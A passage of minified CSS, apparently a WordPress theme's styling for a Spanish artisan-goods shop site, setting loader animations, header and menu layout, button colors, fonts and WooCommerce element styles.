{-webkit-animation-delay: .2s;animation-delay: .2s}.la-loader.spinner5 div:nth-child(2), .la-loader.spinner5 div:nth-child(6) {-webkit-animation-delay: .3s;animation-delay: .3s}.la-loader.spinner5 div:nth-child(3) {-webkit-animation-delay: .4s;animation-delay: .4s}.la-loader.spinner5 div:nth-child(4), .la-loader.spinner5 div:nth-child(8) {-webkit-animation-delay: .1s;animation-delay: .1s}.la-loader.spinner5 div:nth-child(7) {-webkit-animation-delay: 0s;animation-delay: 0s}@-webkit-keyframes la-rotateplane {0% {-webkit-transform: perspective(120px)}50% {-webkit-transform: perspective(120px) rotateY(180deg)}100% {-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes la-rotateplane {0% {transform: perspective(120px) rotateX(0deg) rotateY(0deg)}50% {transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100% {transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes la-scaleout {0% {-webkit-transform: scale(0)}100% {-webkit-transform: scale(1);opacity: 0}}@keyframes la-scaleout {0% {transform: scale(0);-webkit-transform: scale(0)}100% {transform: scale(1);-webkit-transform: scale(1);opacity: 0}}@-webkit-keyframes la-bouncedelay {0%, 80%, 100% {-webkit-transform: scale(0)}40% {-webkit-transform: scale(1)}}@keyframes la-bouncedelay {0%, 80%, 100% {transform: scale(0)}40% {transform: scale(1)}}@-webkit-keyframes la-rotate {100% {-webkit-transform: rotate(360deg)}}@keyframes la-rotate {100% {transform: rotate(360deg);-webkit-transform: rotate(360deg)}}@-webkit-keyframes la-bounce {0%, 100% {-webkit-transform: scale(0)}50% {-webkit-transform: scale(1)}}@keyframes la-bounce {0%, 100% {transform: scale(0)}50% {transform: scale(1)}}@-webkit-keyframes la-cubeGridScaleDelay {0% {-webkit-transform: scale3d(1, 1, 1)}35% {-webkit-transform: scale3d(0, 0, 1)}70% {-webkit-transform: scale3d(1, 1, 1)}100% {-webkit-transform: scale3d(1, 1, 1)}}@keyframes la-cubeGridScaleDelay {0% {transform: scale3d(1, 1, 1)}35% {transform: scale3d(0, 0, 1)}70% {transform: scale3d(1, 1, 1)}100% {transform: scale3d(1, 1, 1)}}.la-loader.spinner1, .la-loader.spinner2, .la-loader.spinner3 [class*="bounce"], .la-loader.spinner4 [class*="dot"], .la-loader.spinner5 div{background-color: #111113}.show-when-logged{display: none !important}.section-page-header{color: #ffffff;background-repeat: repeat;background-position: left top;background-color: #262626}.section-page-header .page-title{color: #ffffff}.section-page-header a{color: #ffffff}.section-page-header a:hover{color: #e0e0e0}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 45px;padding-bottom: 45px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 70px;padding-bottom: 65px}}.site-main{}body.veera-body{font-size: 16px;background-repeat: repeat;background-position: left top}body.veera-body.body-boxed #page.site{width: 1230px;max-width: 100%;margin-left: auto;margin-right: auto;background-repeat: repeat;background-position: left top}body.veera-body.body-boxed .site-header .site-header-inner{max-width: 1230px}body.veera-body.body-boxed .site-header.is-sticky .site-header-inner{left: calc( (100% - 1230px)/2 );left: -webkit-calc( (100% - 1230px)/2 )}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.footer-top{background-repeat: repeat;background-position: left top;background-color: #ffffff;padding-top:40px;padding-bottom:0}.open-newsletter-popup .lightcase-inlineWrap{background-image: url(//www.artesaniaarabe.es/wp-content/uploads/2020/03/background_newsletter-2.jpg);background-repeat: no-repeat;background-position: center center;background-size: cover}.header-v6 #masthead_aside .mega-menu > li > a,.header-v7 #header_aside .mega-menu > li > a,.site-main-nav .main-menu > li > a{font-size: 18px}.mega-menu .popup{font-size: 15px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li > a,.mega-menu .mm-popup-narrow li.menu-item > a{font-size: 15px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a{font-size: 16px}.site-header .site-branding a{height: 120px;line-height: 120px}.site-header .header-component-inner{padding-top: 40px;padding-bottom: 40px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 60px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 40px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}@media(max-width: 1300px) and (min-width: 992px){.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}}@media(max-width: 991px){.site-header-mobile .site-branding a{height: 70px;line-height: 70px}.site-header-mobile .header-component-inner{padding-top: 15px;padding-bottom: 15px}.site-header-mobile.is-sticky .site-branding a{height: 70px;line-height: 70px}.site-header-mobile.is-sticky .header-component-inner{padding-top: 15px;padding-bottom: 15px}}.header-v6 #header_aside,.header-v5 #masthead_aside{background-repeat: repeat;background-position: left top;background-color: #fff}.header-v6.enable-header-transparency #header_aside,.header-v5.enable-header-transparency #masthead_aside{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.widget_recent_entries .pr-item .pr-item--right a, .single_post_quote_wrap .quote-wrapper .format-content, .la_testimonials--style-2 .loop__item__desc, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-5 .loop__item__desc, .la_testimonials--style-7 .loop__item__desc, .la_testimonials--style-9 .loop__item__desc, .la-sc-icon-boxes.icon-type-number .type-number, .member--style-1 .loop__item__meta, .member--style-2 .member__item__role, .member--style-3 .member__item__role, .banner-type-5 .b-title1, .la-blockquote.style-2 p, .la-blockquote.style-3 p,.la_testimonials--style-1 .loop__item__desc,.la_testimonials--style-1 .testimonial_item--role,.elm-countdown.elm-countdown-style-3 .countdown-period,.elm-countdown.elm-countdown-style-4 .countdown-period,.la-blockquote.style-4 p,.three-font-family,.highlight-font-family {font-family: "Lato", "Helvetica Neue", Arial, sans-serif}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a, .la-service-box.service-type-3 .b-title1, .heading-font-family {font-family: "Lato", "Helvetica Neue", Arial, sans-serif}body, .la-blockquote.style-1 footer {font-family: "Lato", "Helvetica Neue", Arial, sans-serif}.products-grid-1 .product_item--thumbnail-holder > a:not(.woocommerce-loop-product__link):last-child:hover,.background-color-primary, .item--link-overlay:before, .dl-menu .tip.hot,.mega-menu .tip.hot,.menu .tip.hot, .related-posts-design-1 .block_heading .block_heading--title span:after, .comment-form .form-submit input:hover, .pf-default.pf-style-1 .loop__item__info:after, .pf-default.pf-style-2 .loop__item__info, .pf-default.pf-style-4 .loop__item__info:after, .pf-default.pf-style-5 .loop__item__thumbnail--linkoverlay:before, .member--style-4 .loop__item__thumbnail .item--social a:hover, .pricing.style-1:hover .pricing__action a, .pricing.style-4:hover .pricing__action a, .pricing.style-5:hover .pricing__action a, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la_hotspot_sc[data-style="color_pulse"] .la_hotspot, .la_hotspot_sc .la_hotspot_wrap .nttip, .single-release-content .lastudio-release-buttons .lastudio-release-button a, .social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .la-timeline-wrap.style-1 .timeline-block .timeline-dot, .products-list .product_item .product_item--thumbnail .product_item--action .quickview:hover,.products-grid-2 .product_item_thumbnail_action .button:hover,.products-grid-1 .product_item_thumbnail_action .button:hover, .woocommerce.special_offers .product_item--info .la-custom-badge, .la-woo-product-gallery > .woocommerce-product-gallery__trigger, .product--summary .single_add_to_cart_button:hover, .custom-product-wrap .block_heading--title span:after, .woocommerce-MyAccount-navigation li:hover a, .woocommerce-MyAccount-navigation li.is-active a, .registration-form .button, .socials-color a:hover {background-color: #111113}.background-color-secondary, .slick-slider .slick-dots button, .wc-toolbar .wc-ordering ul li:hover a, .wc-toolbar .wc-ordering ul li.active a, .widget_layered_nav.widget_layered_nav--borderstyle li:hover a, .widget_layered_nav.widget_layered_nav--borderstyle li.active a, .showposts-loop.showposts-list.list-1 .btn-readmore:hover, .showposts-loop.grid-3 .btn-readmore:hover, .comment-form .form-submit input, .pf-default.pf-style-3 .loop__item__info:after, .pricing.style-1 .pricing__action a, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .lastudio-release-buttons .lastudio-release-button a:hover, .social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a, .product--summary .single_add_to_cart_button {background-color: #262626}.background-color-secondary, .socials-color a {background-color: #E7E7E7}.background-color-body {background-color: #8D8D8D}.background-color-border {background-color: #E7E7E7}a:hover, .elm-loadmore-ajax a:hover, .search-form .search-button:hover, .slick-slider .slick-dots li:hover span,.slick-slider .slick-dots .slick-active span, .slick-slider .slick-arrow:hover,.la-slick-nav .slick-arrow:hover, .vertical-style ul li:hover a, .vertical-style ul li.active a, .widget.widget_product_tag_cloud a.active,.widget.widget_product_tag_cloud .active a,.widget.product-sort-by .active a,.widget.widget_layered_nav .active a,.widget.la-price-filter-list .active a, .product_list_widget a:hover, #header_aside .btn-aside-toggle:hover, .dl-menu .tip.hot .tip-arrow:before,.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before, .la_testimonials--style-2 .entry-title, .la_testimonials--style-3 .entry-title, ul.list-icon-checked li:before,ol.list-icon-checked li:before,.wpb_text_column.list-icon-checked .wpb_wrapper > ol li:before,.wpb_text_column.list-icon-checked .wpb_wrapper > ul li:before, ul.list-icon-checked2 li:before,ol.list-icon-checked2 li:before,.wpb_text_column.list-icon-checked2 .wpb_wrapper > ol li:before,.wpb_text_column.list-icon-checked2 .wpb_wrapper > ul li:before, ul.list-icon-dots li:before,ol.list-icon-dots li:before,.wpb_text_column.list-icon-dots .wpb_wrapper > ol li:before,.wpb_text_column.list-icon-dots .wpb_wrapper > ul li:before, .vc_custom_heading.heading__viewall a:hover, .vc_custom_heading.heading__viewall a:focus, .vc_custom_heading.heading__viewall2 a, .vc_custom_heading.heading__shopnow a:hover, .vc_custom_heading.heading__shopnow a:focus, .member--style-5 .entry-title, .wpb-js-composer .la__tta .vc_active .vc_tta-panel-heading .vc_tta-panel-title, .la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.vc_active .vc_tta-title-text, .la-service-box.service-type-4 .box-inner:hover .b-title1, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la-lists-icon .la-sc-icon-item > span, ul.list-dots.primary > li:before,ul.list-checked.primary > li:before, body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4, .la-timeline-wrap.style-1 .timeline-block .timeline-subtitle, .product_item--thumbnail .elm-countdown .countdown-amount, .product_item .price ins, .product--summary .social--sharing a:hover, .product--summary .add_compare:hover,.product--summary .add_wishlist:hover, .cart-collaterals .woocommerce-shipping-calculator .button:hover,.cart-collaterals .la-coupon .button:hover, #customer_login .woocommerce-privacy-policy-text a, p.lost_password {color: #111113}.la__ttaac > .vc_tta.accordion--4 .vc_tta-panel.vc_active .vc_tta-panel-title > a,.text-color-primary {color: #111113 !important}.swatch-wrapper:hover, .swatch-wrapper.selected, .member--style-2 .loop__item__thumbnail:after, .member--style-3 .loop__item__info:after, .member--style-3 .loop__item__info:before, .banner-type-7 .box-inner:hover .banner--btn,.banner-type-7 .banner--btn:hover, .la-service-box.service-type-4 .box-inner:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover {border-color: #111113}.border-color-primary {border-color: #111113 !important}.border-top-color-primary {border-top-color: #111113 !important}.border-bottom-color-primary {border-bottom-color: #111113 !important}.border-left-color-primary {border-left-color: #111113 !important}.border-right-color-primary {border-right-color: #111113 !important}.la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover, .woocommerce-message,.woocommerce-error,.woocommerce-info, .form-row label, .wc-toolbar .woocommerce-result-count,.wc-toolbar .wc-view-toggle .active, .wc-toolbar .wc-view-count li.active, div.quantity, .widget_recent_entries .pr-item .pr-item--right a:not(:hover), .widget_recent_comments li.recentcomments a, .product_list_widget a, .product_list_widget .amount, .widget_layered_nav.widget_layered_nav--nostyle ul li, .sf-fields .search-field:focus, #header_aside .btn-aside-toggle, .widget.widget_product_tag_cloud .tagcloud, .sidebar-inner .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap, .showposts-loop .loop__item__meta--footer, .author-info__name,.author-info__link, .post-navigation .post-title, .commentlist .comment-meta .comment-author, .woocommerce-Reviews .woocommerce-review__author, .woocommerce-Reviews .woocommerce-Reviews-title,.comments-container .comments-title h3,.comment-respond .comment-reply-title, .portfolio-nav, .pf-info-wrapper .pf-info-label, .pf-info-wrapper .social--sharing a:hover, .la_testimonials--style-1 .loop__item__desc, .la_testimonials--style-2 .testimonial_item, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-7 .loop__item__inner, .la_testimonials--style-9 .loop__item__inner2, .la_testimonials--style-10 .loop__item__inner2, .ib-link-read_more .icon-boxes-inner > a:not(:hover), .vc_custom_heading.heading__viewall a, .vc_custom_heading.heading__viewall2 a:hover, .vc_custom_heading.heading__viewall2 a:focus, .vc_custom_heading.heading__shopnow a, .pf-default.pf-style-6 .loop__item__info, .pf-special.pf-style-1 .loop__item__info, .member--style-2 .member__item__role, .member--style-3 .member__item__role, .member--style-3 .item--social, .member--style-5 .loop__item__info, .pricing.style-2 .pricing__price-box, .pricing.style-3 .pricing__title, .pricing.style-3 .pricing__price-box, .elm-countdown.elm-countdown-style-1 .countdown-amount, .elm-countdown.elm-countdown-style-3 .countdown-amount, .elm-countdown.elm-countdown-style-4, .la__tta .tab--1 .vc_tta-tabs-list .vc_active a, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a, .la__tta .tab--3 .vc_tta-tabs-list .vc_active a, .la-service-box.service-type-1 .banner--info, .la-service-box.service-type-3 .b-title1, .la-service-box.service-type-4 .b-title1, .la-service-box.service-type-5, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email:focus, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email:focus, .single-release-content .release-info-container .release-meta-container strong, .la-blockquote.style-4, .la-blockquote.style-3, ul.list-dots.secondary > li:before,ul.list-checked.secondary > li:before, .product_item--info .elm-countdown .countdown-amount, .product_item .price > .amount, .products-list .product_item .price, .products-list .product_item .product_item--info .add_compare,.products-list .product_item .product_item--info .add_wishlist, .products-list-mini .product_item .price, .products-list .product_item .product_item--thumbnail .product_item--action .quickview,.products-grid-2 .product_item_thumbnail_action .button,.products-grid-1 .product_item_thumbnail_action .button, .la-woo-thumbs .slick-arrow, .product--summary .single-price-wrapper .price ins .amount,.product--summary .single-price-wrapper .price > .amount, .product--summary .product_meta, .product--summary .product_meta_sku_wrapper, .product--summary .product-share-box, .product--summary .group_table td, .product--summary .variations td, .product--summary .add_compare,.product--summary .add_wishlist, .wc-tabs li:hover > a,.wc-tabs li.active > a, .wc-tab .wc-tab-title, .shop_table td.product-price,.shop_table td.product-subtotal, .shop_table .product-name a, .cart-collaterals .shop_table, .cart-collaterals .woocommerce-shipping-calculator .button,.cart-collaterals .la-coupon .button, .woocommerce > p.cart-empty:before, table.woocommerce-checkout-review-order-table, .wc_payment_methods .wc_payment_method label, .woocommerce-order ul strong, .blog-main-loop__btn-loadmore {color: #262626}.text-color-secondary {color: #262626 !important}input:focus, select:focus, textarea:focus, .showposts-loop.showposts-list.list-1 .btn-readmore:hover, .showposts-loop.grid-3 .btn-readmore:hover {border-color: #262626}.border-color-secondary {border-color: #262626 !important}.border-top-color-secondary {border-top-color: #262626 !important}.border-bottom-color-secondary {border-bottom-color: #262626 !important}.border-left-color-secondary {border-left-color: #262626 !important}.border-right-color-secondary {border-right-color: #262626 !important}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, table th, .sidebar-inner ul.menu li, .sidebar-inner .dokan-category-menu .widget-title, .product--summary .social--sharing a, .extradiv-after-frm-cart {color: #262626}.text-color-heading {color: #262626 !important}.border-color-heading {border-color: #262626 !important}.border-top-color-heading {border-top-color: #262626 !important}.border-bottom-color-heading {border-bottom-color: #262626 !important}.border-left-color-heading {border-left-color: #262626 !important}.border-right-color-heading {border-right-color: #262626 !important}.text-color-three {color: #e7e7e7 !important}.la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover {border-color: #e7e7e7}.border-color-three {border-color: #e7e7e7 !important}.border-top-color-three {border-top-color: #e7e7e7 !important}.border-bottom-color-three {border-bottom-color: #e7e7e7 !important}.border-left-color-three {border-left-color: #e7e7e7 !important}.border-right-color-three {border-right-color: #e7e7e7 !important}body, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, table.woocommerce-checkout-review-order-table .variation,table.woocommerce-checkout-review-order-table .product-quantity {color: #262626}.text-color-body {color: #262626 !important}.border-color-body {border-color: #262626 !important}.border-top-color-body {border-top-color: #262626 !important}.border-bottom-color-body {border-bottom-color: #262626 !important}.border-left-color-body {border-left-color: #262626 !important}.border-right-color-body {border-right-color: #262626 !important}input, select, textarea, table, table th,table td, .share-links a, .select2-container .select2-selection--single, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption, .widget-border.widget, .widget-border-bottom.widget, .commentlist .comment_container, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, .social-media-link.style-outline a, body .vc_toggle.vc_toggle_default, .la-timeline-wrap.style-1 .timeline-line, .la-timeline-wrap.style-2 .timeline-title:after, .shop_table.woocommerce-cart-form__contents td, .showposts-loop.main-search-loop .btn-readmore {border-color: #e7e7e7}.border-color {border-color: #e7e7e7 !important}.border-top-color {border-top-color: #e7e7e7 !important}.border-bottom-color {border-bottom-color: #e7e7e7 !important}.border-left-color {border-left-color: #e7e7e7 !important}.border-right-color {border-right-color: #e7e7e7 !important}.btn {color: #fff;background-color: #262626}.btn:hover {background-color: #111113;color: #fff}.btn.btn-primary {background-color: #111113;color: #fff}.btn.btn-primary:hover {color: #fff;background-color: #262626}.btn.btn-outline {border-color: #e7e7e7;color: #262626}.btn.btn-outline:hover {color: #fff;background-color: #111113;border-color: #111113}.btn.btn-style-flat.btn-color-primary {background-color: #111113}.btn.btn-style-flat.btn-color-primary:hover {background-color: #262626}.btn.btn-style-flat.btn-color-white {background-color: #fff;color: #262626}.btn.btn-style-flat.btn-color-white:hover {color: #fff;background-color: #111113}.btn.btn-style-flat.btn-color-white2 {background-color: #fff;color: #262626}.btn.btn-style-flat.btn-color-white2:hover {color: #fff;background-color: #262626}.btn.btn-style-flat.btn-color-gray {background-color: #262626}.btn.btn-style-flat.btn-color-gray:hover {background-color: #111113}.btn.btn-style-outline:hover {border-color: #111113;background-color: #111113;color: #fff}.btn.btn-style-outline.btn-color-black {border-color: #262626;color: #262626}.btn.btn-style-outline.btn-color-black:hover {border-color: #111113;background-color: #111113;color: #fff}.btn.btn-style-outline.btn-color-primary {border-color: #111113;color: #111113}.btn.btn-style-outline.btn-color-primary:hover {border-color: #262626;background-color: #262626;color: #fff}.btn.btn-style-outline.btn-color-white {border-color: #fff;color: #fff}.btn.btn-style-outline.btn-color-white:hover {border-color: #111113;background-color: #111113;color: #fff}.btn.btn-style-outline.btn-color-white2 {border-color: rgba(255, 255, 255, 0.5);color: #fff}.btn.btn-style-outline.btn-color-white2:hover {border-color: #262626;background-color: #262626;color: #fff}.btn.btn-style-outline.btn-color-gray {border-color: rgba(35, 35, 36, 0.2);color: #262626}.btn.btn-style-outline.btn-color-gray:hover {border-color: #111113;background-color: #111113;color: #fff !important}.woocommerce.add_to_cart_inline a {border-color: #e7e7e7;color: #262626}.woocommerce.add_to_cart_inline a:hover {background-color: #262626;border-color: #262626;color: #fff}.elm-loadmore-ajax a {color: #262626}.elm-loadmore-ajax a:hover {color: #111113;border-color: #111113}form.track_order .button,.place-order .button,.wc-proceed-to-checkout .button,.widget_shopping_cart_content .button,.woocommerce-MyAccount-content form .button,.lost_reset_password .button,form.register .button,.checkout_coupon .button,.woocomerce-form .button {background-color: #262626;border-color: #262626;color: #fff;min-width: 150px}form.track_order .button:hover,.place-order .button:hover,.wc-proceed-to-checkout .button:hover,.widget_shopping_cart_content .button:hover,.woocommerce-MyAccount-content form .button:hover,.lost_reset_password .button:hover,form.register .button:hover,.checkout_coupon .button:hover,.woocomerce-form .button:hover {background-color: #111113;border-color: #111113;color: #fff}.shop_table.cart td.actions .button {background-color: transparent;color: #262626;border-color: #e7e7e7}.shop_table.cart td.actions .button:hover {color: #fff;background-color: #262626;border-color: #262626}.widget_price_filter .button {color: #fff;background-color: #262626}.widget_price_filter .button:hover {color: #fff;background-color: #111113}#header_menu_burger,#masthead_aside,#header_aside {background-color: #fff;color: #262626}#header_menu_burger h1,#header_menu_burger .h1,#header_menu_burger h2,#header_menu_burger .h2,#header_menu_burger h3,#header_menu_burger .h3,#header_menu_burger h4,#header_menu_burger .h4,#header_menu_burger h5,#header_menu_burger .h5,#header_menu_burger h6,#header_menu_burger .h6,#masthead_aside h1,#masthead_aside .h1,#masthead_aside h2,#masthead_aside .h2,#masthead_aside h3,#masthead_aside .h3,#masthead_aside h4,#masthead_aside .h4,#masthead_aside h5,#masthead_aside .h5,#masthead_aside h6,#masthead_aside .h6,#header_aside h1,#header_aside .h1,#header_aside h2,#header_aside .h2,#header_aside h3,#header_aside .h3,#header_aside h4,#header_aside .h4,#header_aside h5,#header_aside .h5,#header_aside h6,#header_aside .h6 {color: #262626}#header_menu_burger ul:not(.sub-menu) > li > a,#masthead_aside ul:not(.sub-menu) > li > a,#header_aside ul:not(.sub-menu) > li > a {color: #262626}#header_menu_burger ul:not(.sub-menu) > li:hover > a,#masthead_aside ul:not(.sub-menu) > li:hover > a,#header_aside ul:not(.sub-menu) > li:hover > a {color: #111113}.header--aside .header_component--dropdown-menu .menu {background-color: #fff}.header--aside .header_component > a {color: #262626}.header--aside .header_component:hover > a {color: #111113}ul.mega-menu .popup li > a {color: #8d8d8d;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li:hover > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li.active > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2 > a {color: #8d8d8d;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2:hover > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2.active > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .popup > .inner,ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,ul.mega-menu .mm-popup-narrow ul ul {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,ul.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,ul.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup > .inner {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #262626}.site-main-nav .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #111113;background-color: rgba(0,0,0,0)}.site-header .header_component > .component-target {color: #262626}.site-header .header_component--linktext:hover > a .component-target-text,.site-header .header_component--linktext:hover > a > i,.site-header .header_component:not(.la_com_action--linktext):hover > a {color: #111113}.enable-header-transparency .site-header:not(.is-sticky) .header_component > .component-target {color: #262626}.enable-header-transparency .site-header:not(.is-sticky) .header_component > a {color: #262626}.enable-header-transparency .site-header:not(.is-sticky) .header_component:hover > a {color: #111113}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: #111113;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile .header_component > .component-target {color: #262626}.site-header-mobile .mobile-menu-wrap {background-color: #fff}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper ul {background: #fff;border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li {border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu > li:hover > a {color: #111113;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li > a {color: #262626;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li:hover > a {color: #fff;background-color: #111113}.enable-header-transparency .site-header-mobile:not(.is-sticky) .site-header-inner {background-color: #fff}.enable-header-transparency .site-header-mobile:not(.is-sticky) .header_component > .component-target {color: #262626}.site-header .site-header-top {background-color: #000000;color: #ffffff}.site-header .site-header-top .header_component .component-target {color: #ffffff}.site-header .site-header-top .header_component a.component-target {color: #ffffff}.site-header .site-header-top .header_component:hover a .component-target-text {color: #e8e8e8}.enable-header-transparency .site-header .site-header-top {background-color: rgba(0,0,0,0);color: #262626}.enable-header-transparency .site-header .site-header-top .header_component .component-target {color: #262626}.enable-header-transparency .site-header .site-header-top .header_component a.component-target {color: #262626}.enable-header-transparency .site-header .site-header-top .header_component:hover a .component-target-text {color: #111113}.cart-flyout {background-color: #fff;color: #262626}.cart-flyout .cart-flyout__heading {color: #262626;font-family: "Lato", "Helvetica Neue", Arial, sans-serif}.cart-flyout .product_list_widget a {color: #262626}.cart-flyout .product_list_widget a:hover {color: #111113}.cart-flyout .widget_shopping_cart_content .total {color: #262626}.footer-top {color: #474747}.footer-top a {color: #000000}.footer-top a:hover {color: #e0e0e0}.footer-top .widget .widget-title {color: #474747}.footer-bottom {background-color: #000000;color: #ffffff}.footer-bottom a {color: #ffffff}.footer-bottom a:hover {color: #dddddd}.site-header-mobile .mobile-menu-wrap .dl-menu {border-width: 1px 0 0;border-style: solid;box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076)}.site-header-mobile .mobile-menu-wrap .dl-menu li {border-width: 1px 0 0;border-style: solid}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subviewopen,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subview,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li:first-child {border-top-width: 0}.wpb-js-composer [class*="vc_tta-la-"] .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {margin-right: 10px}.la-myaccount-page .la_tab_control li.active a,.la-myaccount-page .la_tab_control li:hover a,.la-myaccount-page .ywsl-label {color: #262626}.la-myaccount-page .btn-create-account:hover {color: #fff;background-color: #262626;border-color: #262626}.btn.btn-style-outline-bottom:hover {background: none !important;color: #111113 !important;border-color: #111113 !important}@media (max-width: 767px) {.la-advanced-product-filters {background-color: #fff;color: #262626}.la-advanced-product-filters .widget-title {color: #262626}.la-advanced-product-filters a {color: #262626}.la-advanced-product-filters a:hover {color: #111113}}.nav-menu-burger {color: #262626}.header-v7 #header_aside,.header-v6 #masthead_aside {color: #262626}.header-v7 #header_aside .header_component > a,.header-v6 #masthead_aside .header_component > a {color: #262626}.header-v7 #header_aside .header_component:hover > a,.header-v6 #masthead_aside .header_component:hover > a {color: #111113}.header-v7 #header_aside .main-menu > li > a,.header-v6 #masthead_aside .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.header-v7 #header_aside .main-menu > li:hover > a, .header-v7 